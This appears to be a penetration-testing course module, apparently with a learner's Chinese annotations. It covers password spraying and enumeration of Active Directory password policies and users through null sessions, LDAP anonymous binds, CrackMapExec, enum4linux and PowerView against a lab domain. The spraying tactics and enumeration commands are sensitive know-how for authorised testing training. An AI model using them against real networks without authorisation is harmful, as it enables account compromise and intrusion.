
Detection
It is not always possible to disable LLMNR and NetBIOS, and therefore we need ways to detect this type of attack behavior. One way is to use the attack against the attackers by injecting LLMNR and NBT-NS requests for non-existent hosts across different subnets and alerting if any of the responses receive answers which would be indicative of an attacker spoofing name resolution responses. This blog post explains this method more in-depth.
Furthermore, hosts can be monitored for traffic on ports UDP 5355 and 137, and event IDs 4697 and 7045 can be monitored for. Finally, we can monitor the registry key HKLM\Software\Policies\Microsoft\Windows NT\DNSClient for changes to the EnableMulticast DWORD value. A value of 0 would mean that LLMNR is disabled.
Moving On
We've now captured hashes for several accounts. At this point in our assessment, we would want to perform enumeration using a tool such as BloodHound to determine whether any or all of these hashes are worth cracking. If we get lucky and crack a hash for a user account with some privileged access or rights, we can begin expanding our reach into the domain. We may even get very lucky and crack the hash for a Domain Admin user! If we were unlucky in cracking hashes or cracked some but did not yield any fruit, then perhaps password spraying (which we will cover in-depth in the following few sections) will be more successful.
Password Spraying Overview
Password spraying can result in gaining access to systems and potentially gaining a foothold on a target network. The attack involves attempting to log into an exposed service using one common password and a longer list of usernames or email addresses. The usernames and emails may have been gathered during the OSINT phase of the penetration test or our initial enumeration attempts. Remember that a penetration test is not static, but we are constantly iterating through several techniques and repeating processes as we uncover new data. Often we will be working in a team or executing multiple TTPs at once to utilize our time effectively. As we progress through our career, we will find that many of our tasks like scanning, attempting to crack hashes, and others take quite a bit of time. We need to make sure we are using our time effectively and creatively because most assessments are time-boxed. So while we have our poisoning attempts running, we can also utilize the info we have to attempt to gain access via Password Spraying. Now let's cover some of the considerations for Password spraying and how to make our target list from the information we have.
Story Time
Password spraying can be a very effective way to gain a foothold internally. There are many times that this technique has helped me land a foothold during my assessments. Keep in mind that these examples come from non-evasive "grey box" assessments where I had internal network access with a Linux VM and a list of in-scope IP ranges and nothing else.
Scenario 1
In this first example, I performed all my standard checks and could not find anything useful like an SMB NULL session or LDAP anonymous bind that could allow me to retrieve a list of valid users. So I decided to use the Kerbrute tool to build a target username list by enumerating valid domain users (a technique we will cover later in this section). To create this list, I took the jsmith.txt username list from the statistically-likely-usernames GitHub repo and combined this with results that I got from scraping LinkedIn. With this combined list in hand, I enumerated valid users with Kerbrute and then used the same tool to password spray with the common password Welcome1. I got two hits with this password for very low privileged users, but this gave me enough access within the domain to run BloodHound and eventually identify attack paths that led to domain compromise.
Scenario 2
In the second assessment, I was faced with a similar setup, but enumerating valid domain users with common username lists, and results from LinkedIn did not yield any results. I turned to Google and searched for PDFs published by the organization. My search generated many results, and I confirmed in the document properties of 4 of them that the internal username structure was in the format of F9L8, randomly generated GUIDs using just capital letters and numbers (A-Z and 0-9). This information was published with the document in the Author field and shows the importance of scrubbing document metadata before posting anything online. From here, a short Bash script could be used to generate 1,679,616 possible username combinations.
#!/bin/bash

for x in {{A..Z},{0..9}}{{A..Z},{0..9}}{{A..Z},{0..9}}{{A..Z},{0..9}}
    do echo $x;
done
I then used the generated username list with Kerbrute to enumerate every single user account in the domain. This attempt to make it more difficult to enumerate usernames ended up with me being able to enumerate every single account in the domain because of the predictable GUID in use combined with the PDF metadata I could locate and greatly facilitated the attack. Typically, I can only identify 40-60% of valid accounts using a list such as jsmith.txt. In this example, I significantly increased my chances of a successful password spraying attack by starting the attack with ALL domain accounts in my target list. From here, I obtained valid passwords for a few accounts. Eventually, I was able to follow a complicated attack chain involving Resource-Based Constrained Delegation (RBCD) and the Shadow Credentials attack to ultimately gain control over the domain.
Password Spraying Considerations
While password spraying is useful for a penetration tester or red teamer, careless use may cause considerable harm, such as locking out hundreds of production accounts. One example is brute-forcing attempts to identify the password for an account using a long list of passwords. In contrast, password spraying is a more measured attack, utilizing very common passwords across multiple industries. The below table visualizes a password spray.
Password Spray Visualization
| Attack | Username | Password |
|---|---|---|
| 1 | bob.smith@inlanefreight.local | Welcome1 |
| 1 | john.doe@inlanefreight.local | Welcome1 |
| 1 | jane.doe@inlanefreight.local | Welcome1 |
DELAY
|1|bob.smith@inlanefreight.local|Passw0rd|
|1|john.doe@inlanefreight.local|Passw0rd|
|1|jane.doe@inlanefreight.local|Passw0rd|
DELAY
|1|bob.smith@inlanefreight.local|Winter2022|
|1|john.doe@inlanefreight.local|Winter2022|
|1|jane.doe@inlanefreight.local|Winter2022|
It involves sending fewer login requests per username and is less likely to lock out accounts than a brute force attack. However, password spraying still presents a risk of lockouts, so it is essential to introduce a delay between login attempts. Internal password spraying can be used to move laterally within a network, and the same considerations regarding account lockouts apply. However, it may be possible to obtain the domain password policy with internal access, significantly lowering this risk.
It’s common to find a password policy that allows five bad attempts before locking out the account, with a 30-minute auto-unlock threshold. Some organizations configure more extended account lockout thresholds, even requiring an administrator to unlock the accounts manually. If you don’t know the password policy, a good rule of thumb is to wait a few hours between attempts, which should be long enough for the account lockout threshold to reset. It is best to obtain the password policy before attempting the attack during an internal assessment, but this is not always possible. We can err on the side of caution and either choose to do just one targeted password spraying attempt using a weak/common password as a "hail mary" if all other options for a foothold or furthering access have been exhausted. Depending on the type of assessment, we can always ask the client to clarify the password policy. If we already have a foothold or were provided a user account as part of testing, we can enumerate the password policy in various ways. Let's practice this in the next section.
Enumerating & Retrieving Password Policies
Enumerating the Password Policy - from Linux - Credentialed
As stated in the previous section, we can pull the domain password policy in several ways, depending on how the domain is configured and whether or not we have valid domain credentials. With valid domain credentials, the password policy can also be obtained remotely using tools such as CrackMapExec or rpcclient.
chaostudy@htb[/htb]$ crackmapexec smb 172.16.5.5 -u avazquez -p Password123 --pass-pol

SMB         172.16.5.5      445    ACADEMY-EA-DC01  [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] INLANEFREIGHT.LOCAL\avazquez:Password123
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] Dumping password info for domain: INLANEFREIGHT
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Minimum password length: 8
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Password history length: 24
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Maximum password age: Not Set
SMB         172.16.5.5      445    ACADEMY-EA-DC01
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Password Complexity Flags: 000001
SMB         172.16.5.5      445    ACADEMY-EA-DC01      Domain Refuse Password Change: 0
SMB         172.16.5.5      445    ACADEMY-EA-DC01      Domain Password Store Cleartext: 0
SMB         172.16.5.5      445    ACADEMY-EA-DC01      Domain Password Lockout Admins: 0
SMB         172.16.5.5      445    ACADEMY-EA-DC01      Domain Password No Clear Change: 0
SMB         172.16.5.5      445    ACADEMY-EA-DC01      Domain Password No Anon Change: 0
SMB         172.16.5.5      445    ACADEMY-EA-DC01      Domain Password Complex: 1
SMB         172.16.5.5      445    ACADEMY-EA-DC01
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Minimum password age: 1 day 4 minutes
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Reset Account Lockout Counter: 30 minutes
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Locked Account Duration: 30 minutes
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Account Lockout Threshold: 5
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Forced Log off Time: Not Set
Enumerating the Password Policy - from Linux - SMB NULL Sessions
Without credentials, we may be able to obtain the password policy via an SMB NULL session or LDAP anonymous bind. The first is via an SMB NULL session. SMB NULL sessions allow an unauthenticated attacker to retrieve information from the domain, such as a complete listing of users, groups, computers, user account attributes, and the domain password policy. SMB NULL session misconfigurations are often the result of legacy Domain Controllers being upgraded in place, ultimately bringing along insecure configurations, which existed by default in older versions of Windows Server.
When creating a domain in earlier versions of Windows Server, anonymous access was granted to certain shares, which allowed for domain enumeration. An SMB NULL session can be enumerated easily. For enumeration, we can use tools such as enum4linux, CrackMapExec, rpcclient, etc.
We can use rpcclient to check a Domain Controller for SMB NULL session access.
Once connected, we can issue an RPC command such as querydominfo to obtain information about the domain and confirm NULL session access.
Using rpcclient
chaostudy@htb[/htb]$ rpcclient -U "" -N 172.16.5.5

rpcclient $> querydominfo
Domain:     INLANEFREIGHT
Server:
Comment:
Total Users:    3650
Total Groups:   0
Total Aliases:  37
Sequence No:    1
Force Logoff:   -1
Domain Server State:    0x1
Server Role:    ROLE_DOMAIN_PDC
Unknown 3:  0x1
We can also obtain the password policy. We can see that the password policy is relatively weak, allowing a minimum password of 8 characters.
Obtaining the Password Policy using rpcclient
rpcclient $> querydominfo

Domain:     INLANEFREIGHT
Server:
Comment:
Total Users:    3650
Total Groups:   0
Total Aliases:  37
Sequence No:    1
Force Logoff:   -1
Domain Server State:    0x1
Server Role:    ROLE_DOMAIN_PDC
Unknown 3:  0x1
rpcclient $> getdompwinfo
min_password_length: 8
password_properties: 0x00000001
    DOMAIN_PASSWORD_COMPLEX
Let's try this using enum4linux. enum4linux is a tool built around the Samba suite of tools nmblookup, net, rpcclient and smbclient to use for enumeration of windows hosts and domains. It can be found pre-installed on many different penetration testing distros, including Parrot Security Linux. Below we have an example output displaying information that can be provided by enum4linux. Here are some common enumeration tools and the ports they use:
| Tool | Ports |
|---|---|
| nmblookup | 137/UDP |
| nbtstat | 137/UDP |
| net | 139/TCP, 135/TCP, TCP and UDP 135 and 49152-65535 |
| rpcclient | 135/TCP |
| smbclient | 445/TCP |
Using enum4linux
chaostudy@htb[/htb]$ enum4linux -P 172.16.5.5

<SNIP>

 ==================================================
|    Password Policy Information for 172.16.5.5    |
 ==================================================

[+] Attaching to 172.16.5.5 using a NULL share
[+] Trying protocol 139/SMB...

    [!] Protocol failed: Cannot request session (Called Name:172.16.5.5)

[+] Trying protocol 445/SMB...
[+] Found domain(s):

    [+] INLANEFREIGHT
    [+] Builtin

[+] Password Info for Domain: INLANEFREIGHT

    [+] Minimum password length: 8
    [+] Password history length: 24
    [+] Maximum password age: Not Set
    [+] Password Complexity Flags: 000001

        [+] Domain Refuse Password Change: 0
        [+] Domain Password Store Cleartext: 0
        [+] Domain Password Lockout Admins: 0
        [+] Domain Password No Clear Change: 0
        [+] Domain Password No Anon Change: 0
        [+] Domain Password Complex: 1

    [+] Minimum password age: 1 day 4 minutes
    [+] Reset Account Lockout Counter: 30 minutes
    [+] Locked Account Duration: 30 minutes
    [+] Account Lockout Threshold: 5
    [+] Forced Log off Time: Not Set

[+] Retieved partial password policy with rpcclient:

Password Complexity: Enabled
Minimum Password Length: 8

enum4linux complete on Tue Feb 22 17:39:29 2022
The tool enum4linux-ng is a rewrite of enum4linux in Python, but has additional features such as the ability to export data as YAML or JSON files which can later be used to process the data further or feed it to other tools. It also supports colored output, among other features
Using enum4linux-ng
chaostudy@htb[/htb]$ enum4linux-ng -P 172.16.5.5 -oA ilfreight

ENUM4LINUX - next generation

<SNIP>

 =======================================
|    RPC Session Check on 172.16.5.5    |
 =======================================
[*] Check for null session
[+] Server allows session using username '', password ''
[*] Check for random user session
[-] Could not establish random user session: STATUS_LOGON_FAILURE

 =================================================
|    Domain Information via RPC for 172.16.5.5    |
 =================================================
[+] Domain: INLANEFREIGHT
[+] SID: S-1-5-21-3842939050-3880317879-2865463114
[+] Host is part of a domain (not a workgroup)
 =========================================================
|    Domain Information via SMB session for 172.16.5.5    |
========================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: ACADEMY-EA-DC01
NetBIOS domain name: INLANEFREIGHT
DNS domain: INLANEFREIGHT.LOCAL
FQDN: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL

 =======================================
|    Policies via RPC for 172.16.5.5    |
 =======================================
[*] Trying port 445/tcp
[+] Found policy:
domain_password_information:
  pw_history_length: 24
  min_pw_length: 8
  min_pw_age: 1 day 4 minutes
  max_pw_age: not set
  pw_properties:
  - DOMAIN_PASSWORD_COMPLEX: true
  - DOMAIN_PASSWORD_NO_ANON_CHANGE: false
  - DOMAIN_PASSWORD_NO_CLEAR_CHANGE: false
  - DOMAIN_PASSWORD_LOCKOUT_ADMINS: false
  - DOMAIN_PASSWORD_PASSWORD_STORE_CLEARTEXT: false
  - DOMAIN_PASSWORD_REFUSE_PASSWORD_CHANGE: false
domain_lockout_information:
  lockout_observation_window: 30 minutes
  lockout_duration: 30 minutes
  lockout_threshold: 5
domain_logoff_information:
  force_logoff_time: not set

Completed after 5.41 seconds
-oA ilfreight 这是输出选项。
-oA 代表将结果导出为多种格式(像 Nmap 那样):
ilfreight.txt(纯文本)
ilfreight.xml(XML 格式)
ilfreight.json(JSON 格式)
所有文件前缀为 ilfreight。
Enum4linux-ng provided us with a bit clearer output and handy JSON and YAML output using the -oA flag.
Displaying the contents of ilfreight.json
chaostudy@htb[/htb]$ cat ilfreight.json

{
    "target": {
        "host": "172.16.5.5",
        "workgroup": ""
    },
    "credentials": {
        "user": "",
        "password": "",
        "random_user": "yxditqpc"
    },
    "services": {
        "SMB": {
            "port": 445,
            "accessible": true
        },
        "SMB over NetBIOS": {
            "port": 139,
            "accessible": true
        }
    },
    "smb_dialects": {
        "SMB 1.0": false,
        "SMB 2.02": true,
        "SMB 2.1": true,
        "SMB 3.0": true,
        "SMB1 only": false,
        "Preferred dialect": "SMB 3.0",
        "SMB signing required": true
    },
    "sessions_possible": true,
    "null_session_possible": true,

<SNIP>
Enumerating Null Session - from Windows
It is less common to do this type of null session attack from Windows, but we could use the command net use \host\ipc$ "" /u:"" to establish a null session from a windows machine and confirm if we can perform more of this type of attack.
Establish a null session from windows
C:\htb> net use \\DC01\ipc$ "" /u:""
The command completed successfully.
We can also use a username/password combination to attempt to connect. Let's see some common errors when trying to authenticate:
Error: Account is Disabled
C:\htb> net use \\DC01\ipc$ "" /u:guest
System error 1331 has occurred.

This user can't sign in because this account is currently disabled.
Error: Password is Incorrect
C:\htb> net use \\DC01\ipc$ "password" /u:guest
System error 1326 has occurred.

The user name or password is incorrect.
Error: Account is locked out (Password Policy)
C:\htb> net use \\DC01\ipc$ "password" /u:guest
System error 1909 has occurred.

The referenced account is currently locked out and may not be logged on to.
Enumerating the Password Policy - from Linux - LDAP Anonymous Bind
LDAP anonymous binds allow unauthenticated attackers to retrieve information from the domain, such as a complete listing of users, groups, computers, user account attributes, and the domain password policy. This is a legacy configuration, and as of Windows Server 2003, only authenticated users are permitted to initiate LDAP requests. We still see this configuration from time to time as an admin may have needed to set up a particular application to allow anonymous binds and given out more than the intended amount of access, thereby giving unauthenticated users access to all objects in AD.
With an LDAP anonymous bind, we can use LDAP-specific enumeration tools such as windapsearch.py, ldapsearch, ad-ldapdomaindump.py, etc., to pull the password policy. With ldapsearch, it can be a bit cumbersome but doable. One example command to get the password policy is as follows:
Using ldapsearch
chaostudy@htb[/htb]$ ldapsearch -h 172.16.5.5 -x -b "DC=INLANEFREIGHT,DC=LOCAL" -s sub "*" | grep -m 1 -B 10 pwdHistoryLength

forceLogoff: -9223372036854775808
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 5
maxPwdAge: -9223372036854775808
minPwdAge: -864000000000
minPwdLength: 8
modifiedCountAtLastProm: 0
nextRid: 1002
pwdProperties: 1
pwdHistoryLength: 24
匿名连接到 IP 为 172.16.5.5 的 LDAP 服务器,递归搜索整个 inlanefreight.local 域的所有对象,然后找出包含 pwdHistoryLength 的第一条记录及其前面 10 行内容(用于分析密码策略设置)。
ldapsearch 这是一个 Linux 命令行工具,用来查询 LDAP 目录服务器(比如 Active Directory)。
-h 172.16.5.5 指定 LDAP 服务器的地址为 172.16.5.5。
-x 使用简单认证(simple bind)。适用于匿名绑定或提供明文用户名/密码绑定,而不是 SASL。
-b "DC=INLANEFREIGHT,DC=LOCAL" 设置查询的 基础 DN(Base Distinguished Name)。这告诉 LDAP 从哪个根节点开始查询。在这里 DC=INLANEFREIGHT,DC=LOCAL 表示域名是 inlanefreight.local(很常见的内部域名格式)。
-s sub 指定搜索范围为 subtree(整个子树),也就是说会递归查询从 Base DN 开始的所有层级。
*"*"* 这是 LDAP 查询的过滤器。 表示匹配所有对象(等价于 (objectClass=)),也就是不设过滤器,返回所有条目。
| grep -m 1 -B 10 pwdHistoryLength 将输出通过管道传给 grep 进行过滤。
pwdHistoryLength 是 Active Directory 中的一个属性,表示密码历史策略(用户不能重复使用之前的 X 个密码)。
-m 1 表示只匹配第一次出现。
-B 10 表示显示匹配行 之前的 10 行,用于查看上下文,了解该属性属于哪个对象(比如哪个 dn 条目)。
Here we can see the minimum password length of 8, lockout threshold of 5, and password complexity is set (pwdProperties set to 1).
Enumerating the Password Policy - from Windows
If we can authenticate to the domain from a Windows host, we can use built-in Windows binaries such as net.exe to retrieve the password policy. We can also use various tools such as PowerView, CrackMapExec ported to Windows, SharpMapExec, SharpView, etc.
Using built-in commands is helpful if we land on a Windows system and cannot transfer tools to it, or we are positioned on a Windows system by the client, but have no way of getting tools onto it. One example using the built-in net.exe binary is:
Using net.exe
C:\htb> net accounts

Force user logoff how long after time expires?:       Never
Minimum password age (days):                          1
Maximum password age (days):                          Unlimited
Minimum password length:                              8
Length of password history maintained:                24
Lockout threshold:                                    5
Lockout duration (minutes):                           30
Lockout observation window (minutes):                 30
Computer role:                                        SERVER
The command completed successfully.
Here we can glean the following information:
- Passwords never expire (Maximum password age set to Unlimited)
- The minimum password length is 8 so weak passwords are likely in use
- The lockout threshold is 5 wrong passwords
- Accounts remained locked out for 30 minutes
This password policy is excellent for password spraying. The eight-character minimum means that we can try common weak passwords such as Welcome1. The lockout threshold of 5 means that we can attempt 2-3 (to be safe) sprays every 31 minutes without the risk of locking out any accounts. If an account has been locked out, it will automatically unlock (without manual intervention from an admin) after 30 minutes, but we should avoid locking out ANY accounts at all costs.
PowerView is also quite handy for this:
Using PowerView
PS C:\htb> import-module .\PowerView.ps1
PS C:\htb> Get-DomainPolicy

Unicode        : @{Unicode=yes}
SystemAccess   : @{MinimumPasswordAge=1; MaximumPasswordAge=-1; MinimumPasswordLength=8; PasswordComplexity=1;
                 PasswordHistorySize=24; LockoutBadCount=5; ResetLockoutCount=30; LockoutDuration=30;
                 RequireLogonToChangePassword=0; ForceLogoffWhenHourExpire=0; ClearTextPassword=0;
                 LSAAnonymousNameLookup=0}
KerberosPolicy : @{MaxTicketAge=10; MaxRenewAge=7; MaxServiceAge=600; MaxClockSkew=5; TicketValidateClient=1}
Version        : @{signature="$CHICAGO$"; Revision=1}
RegistryValues : @{MACHINE\System\CurrentControlSet\Control\Lsa\NoLMHash=System.Object[]}
Path           : \\INLANEFREIGHT.LOCAL\sysvol\INLANEFREIGHT.LOCAL\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHI
                 NE\Microsoft\Windows NT\SecEdit\GptTmpl.inf
GPOName        : {31B2F340-016D-11D2-945F-00C04FB984F9}
GPODisplayName : Default Domain Policy
PowerView gave us the same output as our net accounts command, just in a different format but also revealed that password complexity is enabled (PasswordComplexity=1).
As with Linux, we have many tools at our disposal to retrieve the password policy while on a Windows system, whether it is our attack system or a system provided by the client. PowerView/SharpView are always good bets, as are CrackMapExec, SharpMapExec, and others. The choice of tools depends on the goal of the assessment, stealth considerations, any anti-virus or EDR in place, and other potential restrictions on the target host. Let's cover a few examples.
Analyzing the Password Policy
We've now pulled the password policy in numerous ways. Let's go through the policy for the INLANEFREIGHT.LOCAL domain piece by piece.
- The minimum password length is 8 (8 is very common, but nowadays, we are seeing more and more organizations enforce a 10-14 character password, which can remove some password options for us, but does not mitigate the password spraying vector completely)
- The account lockout threshold is 5 (it is not uncommon to see a lower threshold such as 3 or even no lockout threshold set at all)
- The lockout duration is 30 minutes (this may be higher or lower depending on the organization), so if we do accidentally lockout (avoid!!) an account, it will unlock after the 30-minute window passes
- Accounts unlock automatically (in some organizations, an admin must manually unlock the account). We never want to lockout accounts while performing password spraying, but we especially want to avoid locking out accounts in an organization where an admin would have to intervene and unlock hundreds (or thousands) of accounts by hand/script
- Password complexity is enabled, meaning that a user must choose a password with 3/4 of the following: an uppercase letter, lowercase letter, number, special character (Password1 or Welcome1 would satisfy the "complexity" requirement here, but are still clearly weak passwords).
The default password policy when a new domain is created is as follows, and there have been plenty of organizations that never changed this policy:
| Policy | Default Value |
|---|---|
| Enforce password history | 24 days |
| Maximum password age | 42 days |
| Minimum password age | 1 day |
| Minimum password length | 7 |
| Password must meet complexity requirements | Enabled |
| Store passwords using reversible encryption | Disabled |
| Account lockout duration | Not set |
| Account lockout threshold | 0 |
| Reset account lockout counter after | Not set |
Next Steps
Now that we have the password policy in hand, we need to create a target user list to perform our password spraying attack. Remember that sometimes we will not be able to obtain the password policy if we are performing external password spraying (or if we are on an internal assessment and cannot retrieve the policy using any of the methods shown here). In these cases, we MUST exercise extreme caution not to lock out accounts. We can always ask our client for their password policy if the goal is as comprehensive an assessment as possible. If asking for the policy does not fit the expectations of the assessment or the client does not want to provide it, we should run one, max two, password spraying attempts (regardless of whether we are internal or external) and wait over an hour between attempts if we indeed decide to attempt two. While most organizations will have a lockout threshold of 5 bad password attempts, a lockout duration of 30 minutes and accounts will automatically unlock, we cannot always count on this being normal. I have seen plenty of organizations with a lockout threshold of 3, requiring an admin to intervene and unlock accounts manually.
We do not want to be the pentester that locks out every account in the organization!
Password Spraying - Making a Target User List
Detailed User Enumeration
To mount a successful password spraying attack, we first need a list of valid domain users to attempt to authenticate with. There are several ways that we can gather a target list of valid users:
- By leveraging an SMB NULL session to retrieve a complete list of domain users from the domain controller
- Utilizing an LDAP anonymous bind to query LDAP anonymously and pull down the domain user list
- Using a tool such as Kerbrute to validate users utilizing a word list from a source such as the statistically-likely-usernames GitHub repo, or gathered by using a tool such as linkedin2username to create a list of potentially valid users
- Using a set of credentials from a Linux or Windows attack system either provided by our client or obtained through another means such as LLMNR/NBT-NS response poisoning using Responder or even a successful password spray using a smaller wordlist
No matter the method we choose, it is also vital for us to consider the domain password policy. If we have an SMB NULL session, LDAP anonymous bind, or a set of valid credentials, we can enumerate the password policy. Having this policy in hand is very useful because the minimum password length and whether or not password complexity is enabled can help us formulate the list of passwords we will try in our spray attempts. Knowing the account lockout threshold and bad password timer will tell us how many spray attempts we can do at a time without locking out any accounts and how many minutes we should wait between spray attempts.
Again, if we do not know the password policy, we can always ask our client, and, if they won't provide it, we can either try one very targeted password spraying attempt as a "hail mary" if all other options for a foothold have been exhausted. We could also try one spray every few hours in an attempt to not lock out any accounts. Regardless of the method we choose, and if we have the password policy or not, we must always keep a log of our activities, including, but not limited to:
- The accounts targeted
- Domain Controller used in the attack
- Time of the spray
- Date of the spray
- Password(s) attempted
This will help us ensure that we do not duplicate efforts. If an account lockout occurs or our client notices suspicious logon attempts, we can supply them with our notes to crosscheck against their logging systems and ensure nothing nefarious was going on in the network.
SMB NULL Session to Pull User List
If you are on an internal machine but don’t have valid domain credentials, you can look for SMB NULL sessions or LDAP anonymous binds on Domain Controllers. Either of these will allow you to obtain an accurate list of all users within Active Directory and the password policy. If you already have credentials for a domain user or SYSTEM access on a Windows host, then you can easily query Active Directory for this information.
It’s possible to do this using the SYSTEM account because it can impersonate the computer. A computer object is treated as a domain user account (with some differences, such as authenticating across forest trusts). If you don’t have a valid domain account, and SMB NULL sessions and LDAP anonymous binds are not possible, you can create a user list using external resources such as email harvesting and LinkedIn. This user list will not be as complete, but it may be enough to provide you with access to Active Directory.
Some tools that can leverage SMB NULL sessions and LDAP anonymous binds include enum4linux, rpcclient, and CrackMapExec, among others. Regardless of the tool, we'll have to do a bit of filtering to clean up the output and obtain a list of only usernames, one on each line. We can do this with enum4linux with the -U flag.
Using enum4linux
chaostudy@htb[/htb]$ enum4linux -U 172.16.5.5  | grep "user:" | cut -f2 -d"[" | cut -f1 -d"]"

administrator
guest
krbtgt
lab_adm
htb-student
avazquez
pfalcon
fanthony
wdillard
lbradford
sgage
asanchez
dbranch
ccruz
njohnson
mholliday

<SNIP>
enum4linux -U 172.16.5.5 使用 enum4linux 枚举目标 SMB 服务器上的 用户信息。
-U 参数表示列出所有的用户名(用户枚举)。
| grep "user:" 从输出中过滤出包含 user: 的行。
| cut -f2 -d"[" cut 命令用于提取被 [ 括号分隔的第二段文本。比如从 user:[johndoe] 中提取出 johndoe]
| cut -f1 -d"]" 再次使用 cut,这次按 ] 分割,保留前面的部分,也就是最终只拿到用户名。
We can use the enumdomusers command after connecting anonymously using rpcclient.
Using rpcclient
chaostudy@htb[/htb]$ rpcclient -U "" -N 172.16.5.5

rpcclient $> enumdomusers
user:[administrator] rid:[0x1f4]
user:[guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[lab_adm] rid:[0x3e9]
user:[htb-student] rid:[0x457]
user:[avazquez] rid:[0x458]

<SNIP>
Finally, we can use CrackMapExec with the --users flag. This is a useful tool that will also show the badpwdcount (invalid login attempts), so we can remove any accounts from our list that are close to the lockout threshold. It also shows the baddpwdtime, which is the date and time of the last bad password attempt, so we can see how close an account is to having its badpwdcount reset. In an environment with multiple Domain Controllers, this value is maintained separately on each one. To get an accurate total of the account's bad password attempts, we would have to either query each Domain Controller and use the sum of the values or query the Domain Controller with the PDC Emulator FSMO role.
Using CrackMapExec --users Flag
chaostudy@htb[/htb]$ crackmapexec smb 172.16.5.5 --users

SMB         172.16.5.5      445    ACADEMY-EA-DC01  [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] Enumerated domain user(s)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\administrator                  badpwdcount: 0 baddpwdtime: 2022-01-10 13:23:09.463228
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\guest                          badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\lab_adm                        badpwdcount: 0 baddpwdtime: 2021-12-21 14:10:56.859064
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\krbtgt                         badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\htb-student                    badpwdcount: 0 baddpwdtime: 2022-02-22 14:48:26.653366
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\avazquez                       badpwdcount: 0 baddpwdtime: 2022-02-17 22:59:22.684613

<SNIP>
